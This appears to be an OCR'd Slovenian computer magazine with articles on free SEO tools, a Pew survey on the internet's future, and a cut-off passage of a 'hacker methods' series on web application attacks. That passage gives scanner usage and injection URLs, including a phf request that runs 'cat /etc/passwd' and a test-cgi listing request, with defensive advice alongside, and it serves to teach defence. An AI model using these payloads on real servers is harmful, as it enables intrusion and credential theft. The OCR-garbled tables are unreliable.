Gostota besed je za iskalnike pomembna zaradi tega, ker na podlagi njihovega izračuna iskalnik ugotovi, za katere ključne besede je vsebina na strani najbolj relevantna. Ključna beseda, ki se npr. v vsebini pojavi osemkrat, ima večjo težo od besede, ki se ponovi trikrat. Orodje za ugotavljanje gostote ključnih besed (www.seochat. com/seo-tools/keyword-density/) bo analiziralo vneseni URL-naslov in posredovalo, kakšne deleže imajo ključne besede, ki so sestavljene iz ene, dveh ali treh besed. Podobno funkcijo opravlja tudi orodje **Keyword Analysis** (www. webmaster-toolkit.com/keyword-analysis-tool. shtml), ki analizira vse besede na posredovanem URL-naslovu, in poda podatek o tem, kolikokrat

Preverjanje metaoznak za izbrani spletni

naslov

Results for:

Page Title Used

**HITA Keywords Used** 

http://www.nasvet.com/

Optimizacija in pozicioniranje<br>spietnih strani, internet<br>marketing, svetovanje -<br>Narvet.com

META Description Weed<br>Svetovanje, isökisva<br>strategij, analiza in<br>optimizacija spletakih strani,<br>izvedba ogla'evalskih skojj,<br>poticioniranje spletakih skojj,

poricioniranje, optimizacije, splet<br>strani, internet<br>strani, analiza, internetni, svetove<br>marketing, rangiranje, elektronsko,

na strani se pojavijo in kakšna je gostota posamezne besede.

| Tern         |    | Count Density |
|--------------|----|---------------|
| domen        | 12 | 5.97%         |
| strani       | 10 | 4.98%         |
| registracija | 10 | 4.90%         |
| izdelava     | y. | 4.48%         |
| gestevanje   | ٠  | 3.98%         |
| inatia:      | 6  | 2.99%         |
| spletnih     |    | 2.99%         |
| spletne      | s  | 2.49%         |
| inferneft.   | s. | 2.49%         |
| info:        | ä. | 1.49%         |
| storitue     | s  | 1.49%         |
| svetovanje   | ¥  | 1.49%         |

#### IZBOR USTREZNIH KLJUČNIH BESED

brezplačna orodja za optimiranje spletnih strani

Ker smo o načinih in o pomembnosti izbora ključnih besed pisali že v prejšnji številki Mojega mikra, naj na kratko strnemo nekaj najpomembnejših misli. Ključne besede so tisti izbor besed, ki so **najpomembnejše za podjetje** oziroma njegovo spletno mesto. To so torej tiste besede, ki jih bodo uporabniki (potencialni kupci) **vpisali v iskalnik**, ko bodo iskali izdelke in storitve podjetja. Koristen pripomoček pri izboru ključnih besed (predvsem angleških) boste našli na naslovu www.webmaster-toolkit. com/keyword-research-tool.shtml, kjer vam bo **Keyword Research Tool** na osnovi posredovane besede predlagal še kopico kup besed, ki se nanašajo na isto tematiko in ki bi jih lahko vključili v svoj izbor ključnih besed.

Pri izboru ključnih besed si je priporočljivo pomagati tudi z **analizo konkurenčnih spletnih strani** in pri tem ugotoviti, katere besede uporablja konkurenca in kakšne uvrstitve v iskalnikih dosega z njimi (kje in kako preveriti uvrstitve konkurenčnih spletnih strani za posamezne ključne besede, si preberite v razdelku Preverjanje uvrstitev za izbrane besede). Konkurenčna analiza je dobra zaradi tega, ker nam lahko po eni strani pomaga pri odpravi lastnih napak, po drugi strani pa lahko njo dobimo nove ideje o morebitnih izboljšavah na spletni strani, ki bi nam pomagale pri izboljšanju pozicij v iskalnikih.

#### UGOTAVLJANJE PRILJUBLJENOSTI ISKALNIH POIZVEDB

Priporočljivo je, da je izbor ključnih besed v tesni povezavi z ugotavljanjem priljubljenosti posameznih iskalnih poizvedb, saj lahko tako preverimo, kako priljubljene so dejansko naše izbrane ključne besede med uporabniki. Zelo koristen pripomoček, ki vam lahko pomaga preprečiti, da bi izbrali napačno ključno besedo, boste našli na naslovu http://inventory.overture. com, kjer boste lahko preverjali priljubljenost posameznih iskalnih poizvedb (predvsem angleških). Še podrobnejše in statistično veliko bolj podkrepljene rezultate pa boste dobili na naslovu www.123promotion.co.uk/ppc/, kjer boste lahko na podlagi vnosa ključne besede ugotovili, kolikokrat je bila izbrana beseda vpisana v iskalno polje v različnih časovnih intervalih (ura, dan, mesec, leto) in v različnih državah, poleg tega pa boste dobili tudi število iskalnih poizvedb za besede, ki so v povezavi z izbrano ključno besedo.

#### VPIS STRANI V ISKALNIKE IN IMENIKE

Ker pride po nekaterih raziskavah kar **75 % uporabnikov** na spletno stran **prek iskalnikov**, jim je treba posvetiti še posebno pozornost. Po končanem optimiranju spletne strani je zatorej nujno, da vpišete svoje spletno mesto v **najpomembnejše domače in tuje iskalnike ter imenike**. Pri tem opravilu ne izgubljajte časa z vpisovanjem strani v obrobne

#### KONKRETNO

#### brezplačna orodja za optimiranje spletnih strani

#### Koristne povezave

- **Simulatorji delovanja iskalnih robotov:** http://seo.zunch.com/spidersim.html www.webmaster-toolkit.com/search-engine-simulator.shtml
- **Validacija kode HTML**  www.anybrowser.com/validateit.html http://validator.w3.org/
- **Orodja, članki, nasveti, forumi o SEO** www.mikes-marketing-tools.com/ www.seochat.com
- **Programska oprema za optimiranje strani in vpisovanje spletnih strani v imenike in iskalnike**

 WebPosition Gold (http://www.webposition.com) Web CEO (http://www.webceo.com) Internet Business Promoter (www.axandra-web-site-promotion-software-tool.com/)

- **Predlogi za ključne besede** https://adwords.google.com/select/main?cmd=KeywordSandbox
- • **Ugotavljanje uvrstitve v iskalnikih, analiza ključnih besed, preverjanje priljubljenosti povezav, simulator iskalnih robotov, generator metaoznak …**

www.webmaster-toolkit.com

- http://seo.zunch.com/free\_seo\_tools.htm
- www.seochat.com/seo-tools/

iskalnike in imenike, saj imajo majhen doseg in vam bodo pripeljali na spletne strani le neznaten delež obiskovalcev.

Pred vpisom strani vedno preverite, ali je vsebina na pravem mestu in ali vse povezave pravilno delujejo. Nikoli ne vpisujte še nedokončanih strani. Pri vpisu strani bodite pozorni na to, da se bodo v naslovu in opisu strani kot tudi v ključnih besedah pojavljale besede, ki so **ključnega pomena** za vašo spletno stran. Zelo koristen pripomoček za vpis strani v domače iskalnike in imenike boste našli na naslovu http://www.raziskovalec.org, kjer boste lahko z enega mesta brezplačno vpisali stran v blizu 20 slovenskih iskalnikov in imenikov. Pri vpisu strani v tuje iskalnike in imenike pa si boste bolj ali manj morali pomagati s kupljeno

programsko opremo (npr. **Submit Wolf −** www.submitwolf. net) oziroma z brezplačnimi, a precej okrnjenimi različicami preizkusnih programov.

#### PREVERJANJE UVRSTITEV ZA IZBRANE BESEDE

Sama prisotnost v iskalnikih pa žal ni dovolj, pomembno je namreč, da se spletna stran uvrsti **čim višje** med prikazanimi zadetki. Višje kot je stran uvrščena v iskalnikih, večji potencial ima, in obratno, če strani ne najdemo med prvimi

20−30 zadetki, bo obisk zelo slab, saj uporabniki ponavadi pregledajo le nekaj prvih povezav. Kak teden ali dva po optimiranju spletne strani in njenem vpisu v vse najpomembnejše iskalnike in imenike je zatorej pomembno, da začnete v najprometnejših iskalnikih (priporočamo Najdi.si in Google.com) **preverjati uvrstitve** svoje spletne strani glede na ključne besede, ki ste jih izbrali.

Pri preverjanju uvrstitve spletne strani glede

na izbrano iskalno poizvedbo si lahko pomagate z **brezplačnim orodjem**, ki ga najdete na naslovu www.webmaster-toolkit.com/searchengine-position-checker.shtml. Po vnosu naslova spletne strani in iskalne poizvedbe boste na enem mestu izvedeli, na katerem mestu med rezultati iskanj je spletna stran v iskalnikih Altavista, Excite, Google, Yahoo, HotBot in MSN. Podobno funkcijo opravlja tudi orodje na naslovu www.marketleap.com/verify/, ki preveri, na kateri strani rezultatov iskanj v iskalnikih Google, Netscape, MSN, AOL, Yahoo!, Lycos in HotBot je z določeno iskalno poizvedbo preučevana spletna stran. Kakšne uvrstitve imajo posamezne iskalne poizvedbe v Googlu, lahko preverite na naslovu www.googlerankings.com.



Preverjanje uvrstitev v iskalnikih za izbrano ključno besedo

#### Koliko vas bo stalo

Cena optimiranja spletne strani za iskalnike je sestavljena iz dveh delov: iz optimiranja spletne predstavitve, ki se giblje od 30.000 do 100.000 tolarjev, in od doseženih rezultatov v iskalnikih (Google ali Najdi.si), kjer se cene za pridobitev mesta na 1. strani rezultatov iskanj glede na izbrano ključno besedo gibljejo od 15.000 do 30.000 tolarjev.

#### strokovnjaki o prihodnosti interneta

## OBETI, BOJAZNI IN VPRASANJA

Ameriška organizacija Pew Internet je januarja letos objavila izide raziskave The Future of the Internet, kjer so mednarodno priznane strokovnjake s področja informacijske družbe povprašali o prihodnjem razvoju tega globalnega omrežja.

#### Piše: Bojan Amon **bojan.amon@mojmikro.si**

**B** rez interneta si danes življenja praktično ne moremo več predstavljati, saj je postal medij, kamor se je preslikala dobršna mera vsakdanjih življenjskih dejavnosti, od plačevanja položnic do iskanja rez interneta si danes življenja praktično ne moremo več predstavljati, saj je postal medij, kamor se je preslikala dobršna mera vsakdanjih življenjskih bodočega partnerja. Raznolikost in hitrost razvoja storitev in vsebin, ki jih internet ponuja, sta večkrat presegli pričakovanja običajnih uporabnikov, ki so se z omrežjem vseh omrežij prvič srečali nekje sredi devetdesetih let.

#### GLOBALNA INTERNETNA ANKETA

Morda še zanimivejša kot pogosto v tančico skrivnosti zavita preteklost interneta (predvsem zaradi vojaškega izvora same tehnologije) je njegova prihodnost. Internet že danes ponuja toliko, da na vprašanje »Kaj še?« najbrž ne bi bilo lahko odgovoriti. Ameriška organizacija Pew Internet je v začetku tega leta objavila rezultate raziskave z nazivom The Future of the Internet, kjer so mednarodno priznane tehnološke in druge strokovnjake s področja informacijske družbe povprašali, kam je usmerjen razvoj tega globalnega omrežja in kaj si lahko obetamo v naslednjih desetih letih. Med njimi zasledimo tudi svetovne avtoritete na področju informacijske družbe, kot sta **Howard Rheingold** in ustanovitelj podjetja 3Com **Bob Metcalfe**.

Raziskava je potekala od septembra leta 2004, ko so avtorji raziskave vodilnim svetovnim strokovnjakom razposlali elektronsko pošto z vprašalnikom, ki je vključeval 24 vprašanj glede prihodnosti interneta. Vzorec je obsegal **1286 strokovnjakov**, ki jim je bila poslana elektronska pošta med 20. septembrom in 1. novembrom 2004. Rezultati raziskave temeljijo na nenaključnem vzorcu, zato izračuna napak in posplošitev na kakršno koli drugo populacijo nista možna. Ne glede na opisane omejitve naj omenimo, da gre za **kvalitativno** raziskavo, ki ponazarja prepričanja najaktivnejših strokovnjakov na področju informacijske družbe, kar pa ne pomeni, da se bodo ta prepričanja in pričakovanja tudi uresničila

#### NAS ČAKAJO VSAKDANJI NAPADI NA OMREŽJA?

Prepričanja strokovnjakov so precej raznolika in na trenutke precej bolj črnogleda, kot bi pričakovali. Osnovne ugotovitve raziskave namreč kažejo, da 66 % strokovnjakov v naslednjih 10 letih pričakuje **vsaj en uničujoč napad na omrežno infrastrukturo ali električno omrežje**, tovrstni napadi pa naj bi postali v prihodnosti nekaj **vsakdanjega** (Fox, Anderson in Rainie, 2005, i). Rezultati na vprašanje glede ranljivosti infrastrukture so morda povezani tudi s trenutnim zunanjepolitičnim položajem ZDA.

Druga jedrna trditev glede na rezultate je, da bo postal internet **vse bolj vtkan v naša fizična okolja**, število širokopasovnih internetnih raziskav pa bo z mešanimi posledicami naraslo. Nekatere napovedi v tem sklopu so dokaj zastrašujoče, saj na primer 59 % strokovnjakov

vzdrži več. V naslednjih desetih letih naj bi po mnenju kar 57 odstotkov od vprašanih strokovnjakov urnik krojili **učenci**, poučevanje pa naj bi vsaj deloma potekalo v **navideznih učilnicah**, kjer bodo združeni učenci s skupnimi interesi in talenti.

#### **Delo**

Podobno usodo naj bi doživelo tudi delo, ki naj ga bi vsaj do neke meri zamenjalo (vsaj pri nas) zaenkrat še redko **teledelo**. Tako spremembe v izobraževanju kot širitev teledela naj bi zabrisale mejo med delom in prostim časom, kar bo po mnenju strokovnjakov vplivalo na preoblikovanje družinske dinamike (Fox, Anderson in Rainie, 2005, vi).

#### **Svet zabave**

Že danes smo lahko priča kolosalnim spremembam, ki jih je v svet zabave prinesel internet. Glasba, filmi, fotografija in druge zabavne vsebine so se povsem prilagodile osrednjemu distributivnemu kanalu. Spletne glasbene tr-

Dve tretjini strokovnjakov v naslednjih 10 letih pričakuje vsaj en uničujoč napad na omrežno infrastrukturo ali električno omrežje, tovrstni napadi pa naj bi postali v prihodnosti nekaj vsakdanjega.

#### meni, da se bo zelo razširilo **nadzorovanje tako s strani vlade kot podjetij.**

Nekatere posledice so bolj zaželene. Tako 57 % respondentov omenja večjo pomembnost t. i. navideznih slojev v sklopu formalnega **izobraževanja**, kar naj bi pripeljalo vsaj do občasnega **združevanja na podlagi interesov** in ne na podlagi starosti.

Malce bolj zadržani so strokovnjaki glede vpliva interneta na **politične procese**, saj jih le 32 % meni, da bodo ljudje uporabljali internet za podporo svojemu političnemu prepričanju, in hkrati presejavali informacije, ki niso skladni z njihovimi prepričanji. Isti odstotek strokovnjakov pa se strinja z napovedjo, da bo **(volilno) glasovanje prek interneta** do leta 2014 varno in razširjeno (Fox, Anderson in Rainie, 2005, i-ii).

#### KJE BO INTERNET NAJBOLJ VPLIVAL

Zanimiv rezultat raziskave je tudi napoved strokovnjakov glede področij, na katera bo imel internet v prihodnosti največji vpliv. Na »udaru« bodo predvsem **novinarstvo, izobraževanje, delovne razmere in zdravstvena oskrba.** Za vsako od teh štirih področij vsaj 20 % strokovnjakov meni, da bo zaradi nadaljnjega razvoja interneta doživelo radikalne spremembe (Fox, Anderson in Rainie, 2005, v).

#### **Izobraževanje**

Izobraževanje je zagotovo področje, ki se ga je razvoj interneta kar dobro dotaknil. Kljub temu v nekaterih državah (mestoma tudi v Sloveniji) potenciali informacijske tehnologije v izobraževanju še niso izkoriščeni v taki meri, kot bi si želeli. Izgovor o dragi računalniški opremi in internetnemu dostopu žal ne

govine in ogled videa na zahtevo so že nekaj časa povsem običajna internetna storitev, v prihodnosti pa bo vloga računalnikov in interneta v dnevni sobi še večja.

Sodeč po smernicah razvoja zadnjih let se bosta zabavna elektronika in računalniška oprema združili v **enotno napravo**, ki bo medijsko središče stanovanja ali pisarne. Več kot polovica (53 %) strokovnjakov napoveduje, da bodo **vse vsebine** (glasba, video, besedila …) posredovane prek interneta. Televizor naj bi tako kmalu prepustil osrednjo zabavno vlogo v hiši novim tehnologijam (Fox, Anderson in Rainie, 2005, vi). Na raznolike medijske vsebine je vezana tudi napoved o njihovi prosti distribuciji. Polovica vprašanih namreč napoveduje, da bo tudi leta 2014 še vedno moč v internetu enostavno najti in pridobiti različne vsebine, predvsem na podlagi omrežij P2P.

#### **Ustvarjalnost**

Velika količina prosto dostopnih vsebin naj bi pozitivno vplivala tudi na posameznikovo kreativnost. (Fox, Anderson in Rainie, 2005, vi). Vpliv omrežij P2P, ki se kaže že danes (povezovanje in združevanje v skupine z interesi za sorodne vsebine), pa naj bi se v prihodnosti pokazal tudi v splošnejši obliki. S tovrstno napovedjo se strinja 39 % strokovnjakov, ki napoveduje, da se bo obseg posameznikovih socialnih omrežij drastično povečal, kar naj bi vodilo večje zaupanje v družbo in omogočilo večje število virov informacij za posameznike (Fox, Anderson in Rainie, 2005, vi).

#### TEGOBE IN NEIZPOLNJENA PRIČAKOVANJA

Rezultati raziskav mestoma odsevajo dobršno mero optimizma glede potencialov inter-

#### strokovnjaki o prihodnosti interneta

59 % strokovnjakov meni, da se bo zelo razširilo nadzorovanje tako s strani vlade kot podjetij.

neta. Bralec raziskave lahko kar hitro pozabi na vse tegobe, ki jih internet že danes lahko povzroči povprečnemu uporabniku. **Neželena elektronska pošta, virusi, vdori v računalnike** in podobno so le nekatere posledice, ki utegnejo ob vse bolj razširjenem in hitrejšem internetnem dostopu postati še težavnejše.

Tudi sicer splošna podoba ni tako bleščeča in pozitivna, kot se morda zdi, saj na koncu raziskave sledi streznitev v obliki neizpolnjenih pričakovanj glede interneta, ki so jih nekateri od strokovnjakov podali pred desetletjem. Neimenovani respondent je dejal, da ni pričakoval, da bosta imela **pornografija** in druge sporne vsebine tako velik vpliv na tako veliko ljudi. Simon L. Garfinkel, strokovnjak za računalniško varnost je razočaran nad neuresničevanjem **izobraževalnih potencialov** interneta, saj meni, da se podobno kot ob pojavu radia, ko so vsi upali na izjemne izobraževalne učinke, tudi pri internetu ti niso uresničili. Drugi neimenovani vir je razočaran nad **neenakomerno porazdelitvijo in učinkom interneta**, saj naj bi ta presegel pričakovanja le za določene skupine ljudi, medtem ko naj večina ne bi bila deležna koristi novih tehnologij in interneta. (Fox, Anderson in Rainie, 2005, 43).

#### VPRAŠANJA OSTAJAJO

Kaj nam bo prinesel internet prihodnosti, ostaja negotovo. Ali bodo demokratični potenciali interneta zamrli zaradi regulacije (še enega) medija? Ali bo omrežje vseh omrežij res rabilo združevanju in ne razslojevanju? Z odgovori na ta in podobna vprašanja se bomo srečali kmalu. Upajmo le, da bomo pripravljeni.

#### Ξ Povzeto po :

Fox, Susannah, Janna Quitney Anderson, and Lee Rainie. The Future of the Internet. Washington, DC: Pew Internet & American Life Project, January 9, 2005. http://www.pewinternet.org



hekerske metode: napad na spletne aplikacije, 2. del

# SPLETNI BRSKALNIK UBIJALSKO HEKERSKO ORODJE

Končni cilj napadalcev spletnih aplikacij je v večini primerov sistem za elektronsko trgovino. Zakaj? Zaradi razširjenosti naprav in sistemov, povezanih v internet. Skoraj vse sodobne naprave imajo namreč vsaj eno od tehnologij, ki omogoča povezovanje z internetom. Tako med njimi najdemo mobilne telefone, dlančnike, igralne konzole, televizorje, avtomobile, ladje, letala, hladilnike ...

#### Piše: Tomaž Bratuša **tomaz.bratusa@mojmikro.si**

do nas čaka v prihodnosti? Nje to, da bodo vse naprave, jo **mikročipe**, vsaj posredn<br>z **internetom**. To pomeni, doba hekerstva vztrajno približuje. aj nas čaka v prihodnosti? Najverjetneje to, da bodo vse naprave, ki vsebujejo **mikročipe**, vsaj posredno **povezane z internetom**. To pomeni, da se zlata

V prejšnjem članku smo ugotovili, da vse več podjetij vzpostavlja spletne aplikacije in portale. V preteklosti so se v teh podjetjih naučili, da je treba v internet vstopati varnostno osveščen, zato so mnoga med njimi začela uporabljati **požarne zidove**, **usmerjevalnike** in **sisteme za odkrivanje vdorov**. Tovrstna varnostna osveščenost je vsekakor dobrodošla, vendar pri napadu na spletno aplikacijo napadalcu ne pomeni nikakršne ovire. Razlog za to je dejstvo, da tovrstni napadi za dostop do vašega strežnika uporabljajo legitimne poti oz. komunikacijska vrata, do katerih požarni zid dovoljuje promet (80, 81, 443, 8000, 8001, 8080 itd.), saj sicer običajni uporabniki oz. stranke do spletne aplikacije ne bi imeli dostopa. Skozi tovrstne **legitimne poti** se nato napadalci priplazijo v notranjost »demilitariziranega« okolja DMZ (demilitarized zone). V tem članku vam bom predstavil, kako lahko navaden **spletni brskalnik** postane v rokah hekerja ubijalsko orodje.

#### ZBIRANJE INFORMACIJ

Izkušen napadalec začne v večini primerov napad na spletno aplikacijo z zbiranjem infor-

macij. V ta namen poleg klasičnih metod uporabi tudi **pregled spletnih strani**, kjer napadalec v kodi HTML išče komentarje, napake v programiranju in varnostne slabosti kode. Ročno pregledovanje tako vključuje uporabo **brskalnika**, ki ga napadalec napoti na spletno stran žrtve, kjer z možnostjo »Pogled / Izvorna koda (View / Page source) pregleda kodo HTML tarčine spletne strani.

Tovrstno ročno obdelovanje lahko postane zamudno in dolgočasno opravilo, še zlasti če spletno mesto vsebuje več kot 20 strani. V ta namen si napadalci izdelajo oz. pridobijo **avtomatizirane skripte**, s katerimi lahko na spletnih straneh iščejo ključne informacije. Brezplačne skripte na to temo najdete na spletnem naslovu http://cgi.resourceindex.com/Programs\_and\_ Scripts/Perl/Searching/Searching\_Your\_Web\_ Site/ .

Poleg tega obstaja vrsta komercialnih programskih orodij za **kopiranje celotnih spletnih mest**, med katerimi mi je najljubša **Teleport Pro.** Najdete ga na naslovu www.tenmax.com. Program omogoča preslikavo celotnega spletnega mesta na lokalni disk, kjer napadalec nato v miru zbere potrebne informacije. Napadalec pregleda vsako stran HTML, sliko, spletni obrazec, vstavljeni skript in tako pridobi znanje o projektu spletne aplikacije. Takšno poznavanje celotnega spletnega projekta je ključnega pomena pri odkrivanju splošno poznanih varnostnih slabosti, ki pomenijo napadalčev naslednji korak.

#### KAKO SE ZAŠČITIMO PRED ZBIRANJEM INFORMACIJ?

Obramba vključuje predvsem **pregledovanje varnostnih datotek strežnika** in odkrivanje **večkratnih zahtevkov GET z istega IP-naslova**. Eden izmed obrambnih prijemov je tudi izdelava skripta, ki bo samodejnim programom, kot je Teleport Pro, odgovoril z neskončno količino neuporabnih podatkov (smeti). Avtomatizirani programi namreč po vrsti izvršujejo vse skripte CGI na določenem spletnem mestu, s čimer nam ponudijo priložnost, da jih zvabimo v past. Seveda pa sodobni programi, kot je Teleport Pro, omogočajo tudi odkrivanje problematičnih skript, ki se jim se nato izognejo, vendar to od napadalca zahteva vsaj dodaten trud.

#### **Odkrivanje splošno znanih slabosti**

Odkrivanje **široko odprtih vrat** naj bo pri zaščiti spletne aplikacije vaša prva naloga. To pa zato, ker bodo enako storili tudi zlobni fantje in dekleta. Pri odkrivanju tovrstnih splošno poznanih varnostnih slabosti igrajo ključno vlogo avtomatizirani skripti in njihovi zvesti uporabniki »skriptni otročaji« (script kiddies).

**Phfscan.c** je bila ena prvih varnostnih lukenj spletnih strežnikov, ki je napadalcem omogočala lokalno izvrševanje ukazov. To je pogosto vodilo do prevzema datoteke /etc/passwd in razbitja gesel, s katerim od programov, opisanih v prejšnjih številkah Mojega mikra. Program Phfscan.c boste morali pred uporabo prevesti
#### hekerske metode: napad na spletne aplikacije, 2. del

(gcc phfscan.c), v datoteki host.phf pa boste sestavili seznam računalnikov, ki jih boste pregledovali. Nato zaženete Phfscan in ta vas bo ob odkritju ranljivega strežnika na to opozoril.

**Cgiscan.c** je program, namenjen pregledovanju sistema in odkrivanju večjega dela slabosti starejših skriptov CGI, kot so count.cgi, testcgi, handler in njim podobni. Program odkriva ranljive skripte znotraj običajnega imenika /cgibin/ spletnega strežnika in jih poskuša izkoristiti. Oba opisana programa in še vrsto drugih najdete na spletnem naslovu http://packetstorm. linuxsecurity.com/9901-exploits/ .

**Grinder** je še ena v vrsti aplikacij, namenjenih okolju Windows, s katero napadalci pregledujejo zadani obseg IP-naslovov in med njimi odkrivajo imena in različice spletnih strežnikov. Delovanje programa se v ničemer ne razlikuje od navadne zahteve HEAD v orodju Netcat, vendar pa lahko Grinder istočasno pregleduje več računalnikov, zaradi česar je njegovo delovanje izjemno hitro. Grinder je dosegljiv na spletnem naslovu http://packetstorm.linuxsecurity.com/groups/rhino9/ .

**SiteScan** je ravno tako orodje Windows, ki prodre globlje kot Grinder, saj odkriva konkretne slabosti spletnih strežnikov. Program omogoča skeniranje samo enega IP- naslova, kar od nas zahteva ročno vnašanje IP-naslovov.

**Whisker** je eden boljših orodij za preverjanje varnosti spletnih strežnikov. Program je napisan v perlu, kar pomeni, da boste za njegovo izvrševanje potrebovali perlov tolmač (interpreter). Eden izmed uporabnih tolmačev je npr. **ActivePerl**, ki ga lahko prevzamete s strani www. activestate.com. Whisker je sestavljen iz dveh delov: iskalnika in konfiguracijskih datotek, s katerimi določamo cilje. Z Whiskerjem dobite kopibo robustnih zbirk podatkov, v katerih so definicije varnostnih slabosti spletnih strežnikov. Ena izmed takšnih zbirk je tudi **scan.db**, katere uporaba je videti nekako takole:

C:\ > whisker.pl -h victim.com -s scan.db

- whisker / v1.4.0 / rain forest puppy / www.wiretrip.net -= - = - = - = - = - =

- = Host: victim.com
- = Server: Microsoft-IIS/5.0
- + 200 OK: GET /whisker.ida
- + 200 OK: GET /whisker.idq
- + 200 OK: HEAD /\_vti\_inf.html
- + 200 OK: HEAD /\_vti\_bin/shtml.dll
- + 200 OK: HEAD /\_vti\_bin/shtml.exe

Ob pregledu dobljenih rezultatov tega enostavnega iskanja lahko ugotovimo, da je Whisker našel nekaj potencialno nevarnih datotek strežnika IIS 5 in odkril filtre ISAPI, ki odgovarjajo na zahteve po datotekah tipa .ida in .idq (rezultati whisker.ida in whisker.idq so izmišljene datoteke, ki zgolj nakazujejo, da je strežnik odgovoril na zahteve tovrstnih datotek). Vsa umetnost Whiskerja in podobnih orodij je v

tem, da iščejo datoteke z znanimi varnostnimi pomanjkljivostmi.

#### NAPADI NA SKRIPTE IN PREVERJANJE VELJAVNOSTI VHODNIH PODATKOV

Veliko spletnih aplikacij trpi za katero od pomanjkljivosti vhodnih podatkov, pa naj gre za programe CGI, spletne strani ASP ali CFML (Cold Fusion Markup Language). Tovrstne pomanjkljivosti izhajajo od avtorjev spletnih aplikacij ali pa je vzrok pri izdelovalcu spletnega strežnika. Osnovni problem je v tem, da spletna aplikacija ne preverja veljavnosti vhodnih podatkov določene skripte. To napadalcu omogoča vnos parametrov oz. posebnih znakov in ukazov, ki jih strežnik izvrši lokalno.

**MDAC RDS** je npr. ena izmed slabosti, za katero je v preteklosti trpel Microsoftov spletni strežnik IIS (Internet Information Server). Ranljivost izhaja iz storitve RDS, ki omogoča daljinski pristop do podatkov (Remote Data Service − RDS) v sklopu Microsoftovih komponent za dostop do podatkov MDAC (Microsoft Access Components). Preprosteje povedano, RDS omogoča izvrševanje zlonamerne kode v ciljnem strežniku. Osnovni problem je v objektu RDS DataFactory, ki omogoča pošiljanje oddaljenih zahtev strežniku IIS. Strežnik nato podano zahtevo izvede, kot da jo je podal uporabnik RDS-a, ki je ponavadi System. To napadalcu omogoča dostop na ravni skrbnika in prevzem nadzora nad strežnikom. Za izkoriščanje tovrstne slabosti je bil kmalu napisan program v perlu, ki ga lahko prevzamete s spletne strani www.securityfocus.com. Z izrabo takšne in podobne pomanjkljivosti ter kombiniranjem uporabe orodja NetCat in strežnika TFTP je žrtvin sistem v celoti prepuščen napadalcu.

**Obramba** pred tovrstnimi pomanjkljivostmi je odstranitev ranljivih datotek in redno posodabljanje.

**Slabosti CGI** so poleg prekoračitve medpomnilnika oz vmesnika (buffer overflow) prav gotovo ena najpogostejših varnostnih vrzeli v internetu. Elektronski svet je namreč dobesedno onesnažen z ostanki na hitro spisanih spletnih strežnikov in aplikacij. Tako lahko med najstarejše in trenutno najredkejše pomanjkljivosti uvrstimo skript CGI spletnega telefonskega imenika v povezavi s strežnikom Apache HTTPD (različica 1.0.3). Ranljivi skript CGI je bil namenjen iskanju oseb prek spletnega obrazca, ker pa je skript za preverjanje vhodnih podatkov uporabljal funkcijo escape\_shell\_cmd(), je bil ranljiv na običajni napad, ki omogoča lokalno izvršitev ukazov napadalca. Napadalec je tako v brskalnik med vhodne podatke vstavil znak za prehod v novo vrstico (heksadecimalno je to 0x0a), kar je na strani strežnika povzročilo izvršitev ukazov, ki so temu znaku sledili. Kot primer lahko navedem primer URL, ki iz ranljivega strežnika pridobi datoteko z gesli:

http://192.168.10.10/cgi-bin/phf?Qalias= x%0a/bin/cat%20/etc/passwd

**Obramba** pred tovrstnimi slabostmi je pred-

vsem umik ranljivih skript in redna posodobitev in nadgradnja strežnika. Ena boljših idej pa je namestitev skripta **phfprobe.pl,** s katerim boste morebitne napadalce privabili na svojo lokacijo in jih tako odvrnili od napada na druge, bolj ključne dele sistema, hkrati pa njihovo početje pozorno spremljali. Omenjeni skript bo namreč napadalcu dal vtis, kot da mu napad uspeva, hkrati pa bo beležil njegovo delovanje. Takšni prijemi nastavljanja pasti so seveda na voljo samo najpogumnejšim.

**Test-cgi** je še en skript, ki napadalcem ravno tako omogoča oddaljeni napad, v katerem lahko popišejo datoteke v strežniku. Tako lahko napadalec z uporabo naslednjega URL- naslova pridobi seznam vseh datotek v strežnikovem imeniku v cgi-bin:

http://192.168.10.10/cgi-bin/test-cgi?\*

Tak seznam vseh skriptov lahko napadalcem pokaže druge ranljive točke, prek katerih lahko pridejo do administratorskih pravic in obvladajo žrtvin strežnik.

Najboljša **obramba** pred napadi na skripte CGI je to, da jih preprosto pravočasno umaknete iz strežnika. Če s takšno rešitvijo niste zadovoljni, vam preostane nabiranje znanja in izdelava lastnih skript CGI, ki bodo za spremembo usmerjene na varnost.

#### **Varnostne vrzeli IIS in ASP**

